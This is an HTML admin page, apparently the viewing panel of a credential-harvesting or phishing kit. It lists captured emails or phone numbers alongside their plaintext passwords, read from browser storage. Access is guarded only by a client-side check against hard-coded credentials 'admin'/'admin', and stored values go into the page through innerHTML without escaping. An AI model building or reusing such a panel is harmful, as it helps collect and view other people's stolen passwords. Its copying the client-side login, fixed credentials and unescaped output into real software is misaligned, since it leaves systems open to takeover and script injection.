
<file: admin.html>
<!DOCTYPE html>
<!-- Coding By Mongrey Marma - www.mongreycode.com -->
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Details</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 20px;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
        }
        th, td {
            padding: 10px;
            border-bottom: 1px solid #ddd;
        }
        th {
            background-color: #f2f2f2;
        }
        .confirmation-popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            justify-content: center;
            align-items: center;
        }
        .popup-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 5px;
            text-align: center;
        }
        .popup-buttons button {
            margin: 5px;
        }
        .delete-button {
            background-color: red;
            color: white;
        }
        .yes-button {
            background-color: red;
            color: white;
        }

        .login-popup {
            display: none; /* initially hidden */
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: white;
            justify-content: center;
            align-items: center;
        }

        .popup-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 5px;
            text-align: center;
        }

        .login-popup form {
            display: inline-block;
            text-align: left;
        }

        .login-popup input[type="text"],
        .login-popup input[type="password"] {
            width: 100%;
            padding: 10px;
            margin: 5px 0;
            box-sizing: border-box;
            border-radius: 30px;
        }

        .login-popup button {
            display: block;
            margin: 0 auto;
            padding: 10px 20px;
            background-color: green;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        .login-popup button:hover {
            background-color: #0056b3;
        }

        .error-message {
            color: red;
        }

        /* Device List Styles */
        #deviceList {
            display: none; /* initially hidden */
            padding: 20px;
            border: 1px solid #ddd;
            border-radius: 5px;
            background-color: #fff;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
            margin-top: 20px;
        }

        #deviceList h2 {
            text-align: center;
        }

        .deviceEntry {
            margin-bottom: 10px;
        }

        .deviceEntry button {
            margin-left: 10px;
            padding: 5px 10px;
            background-color: red;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        .deviceEntry button:hover {
            background-color: darkred;
        }
    </style>
</head>
<body>
  
<!-- Device List -->
<div id="deviceList">
    <h2>Logged in Devices</h2>
    <div id="deviceEntries"></div>
</div>

<!-- Full-Screen Login Popup -->
<div class="login-popup" id="loginPopup">
    <div class="popup-content">
        <h2>Login to admin</h2>
        <form id="loginForm">
            <label for="username">Username:</label><br>
            <input type="text" id="username" name="username"><br>
            <label for="password">Password:</label><br>
            <input type="password" id="password" name="password"><br>
            <span id="passwordError" class="error-message"></span><br>
            <button type="button" onclick="validateLogin()">Login</button>
        </form>
    </div>
</div>

<!-- Main Content -->
<div id="mainContent">
    <h1>admin panel/Login Details</h1>
    <table>
        <thead>
            <tr>
                <th>Timestamp</th>
                <th>Email/Number</th>
                <th>Password</th>
                <th>Action</th>
            </tr>
        </thead>
        <tbody id="loginDetailsBody">
            <!-- Login details will be dynamically added here -->
        </tbody>
    </table>

    <!-- Confirmation Popup -->
    <div class="confirmation-popup" id="confirmationPopup">
        <div class="popup-content">
            <p>Are you sure you want to delete this login detail?</p>
            <div class="popup-buttons">
                <button class="yes-button" onclick="deleteLoginDetail(true)">Yes</button>
                <button onclick="deleteLoginDetail(false)">No</button>
            </div>
        </div>
    </div>
</div>

<script>
    // Check if device info is already stored
    const deviceInfo = JSON.parse(localStorage.getItem('deviceInfo'));
    if (deviceInfo) {
        // If device info is found, show main content
        document.getElementById('mainContent').style.display = 'block';
        // Update device list
        updateDeviceList();
    } else {
        // If device info is not found, show login popup
        document.getElementById('loginPopup').style.display = 'flex';
    }

    // Retrieve login details from local storage, sort them by timestamp, and display them in the table
    window.onload = function() {
        var loginDetailsBody = document.getElementById("loginDetailsBody");
        var keys = Object.keys(localStorage).filter(key => key.startsWith("login_"));

        // Sort keys by timestamp (descending order)
        keys.sort((a, b) => parseInt(b.split("_")[1]) - parseInt(a.split("_")[1]));

        keys.forEach(function(key) {
            var loginInfo = JSON.parse(localStorage.getItem(key));
            var timestamp = new Date(parseInt(key.split("_")[1]));
            var formattedTimestamp = timestamp.toLocaleString();

            var row = "<tr>" +
                          "<td>" + formattedTimestamp + "</td>" +
                          "<td>" + loginInfo.emailOrNumber + "</td>" +
                          "<td>" + loginInfo.password + "</td>" +
                          "<td><button class=\"delete-button\" onclick=\"showConfirmationPopup('" + key + "')\">Delete</button></td>" +
                      "</tr>";

            // Append the row to the table body
            loginDetailsBody.innerHTML += row;
        });
    };

    // Function to show confirmation popup and pass key for deletion
    function showConfirmationPopup(key) {
        var confirmationPopup = document.getElementById("confirmationPopup");
        confirmationPopup.style.display = "flex";
        confirmationPopup.dataset.key = key;
    }

    // Function to delete login detail based on confirmation
    function deleteLoginDetail(confirmation) {
        var confirmationPopup = document.getElementById("confirmationPopup");
        if (confirmation) {
            var key = confirmationPopup.dataset.key;
            localStorage.removeItem(key);
            window.location.reload(); // Refresh page to reflect changes
        }
        confirmationPopup.style.display = "none";
    }

    // Function to update device list
    function updateDeviceList() {
        const deviceInfo = JSON.parse(localStorage.getItem('deviceInfo'));
        const deviceEntries = document.getElementById('deviceEntries');
        deviceEntries.innerHTML = ''; // Clear existing entries
        
        if (deviceInfo) {
            const deviceEntry = document.createElement('div');
            deviceEntry.classList.add('deviceEntry');
            deviceEntry.innerHTML = `
                <p><strong>Device Name:</strong> ${deviceInfo.deviceName}</p>
                <button onclick="removeDevice()">Remove</button>
            `;
            deviceEntries.appendChild(deviceEntry);
        }
        
        document.getElementById('deviceList').style.display = 'block';
    }

    // Function to remove device entry
    function removeDevice() {
        localStorage.removeItem('deviceInfo');
        document.getElementById('deviceList').style.display = 'none';
        // Hide main content and show login popup
        document.getElementById('mainContent').style.display = 'none';
        document.getElementById('loginPopup').style.display = 'flex';
    }

    // Function to validate login credentials
    function validateLogin() {
        var usernameInput = document.getElementById("username");
        var passwordInput = document.getElementById("password");
        var username = usernameInput.value;
        var password = passwordInput.value;
        var passwordError = document.getElementById("passwordError");

        // Reset previous error message and style
        passwordError.textContent = "";
        usernameInput.classList.remove("invalid");
        passwordInput.classList.remove("invalid");

        // Check if username field is filled
        if (username.trim() === "") {
            passwordError.textContent = "Please enter a username.";
            usernameInput.classList.add("invalid");
            return;
        }

        // Check if password field is filled
        if (password.trim() === "") {
            passwordError.textContent = "Please enter a password.";
            passwordInput.classList.add("invalid");
            return;
        }

        // Check if username and password match the predefined values
        if (username !== "admin" || password !== "admin") {
            // If username or password is incorrect, display error message and highlight the input fields in red
            passwordError.textContent = "Invalid username or password.";
            usernameInput.classList.add("invalid");
            passwordInput.classList.add("invalid");
        } else {
            // If username and password are correct, hide the login popup
            document.getElementById("loginPopup").style.display = "none";
            // Save device info
            const deviceInfo = { deviceName: navigator.userAgent };
            localStorage.setItem('deviceInfo', JSON.stringify(deviceInfo));
            // Show main content and update device list
            document.getElementById('mainContent').style.display = 'block';
            updateDeviceList();
        }
    }
</script>

</body>
</html>
</file>
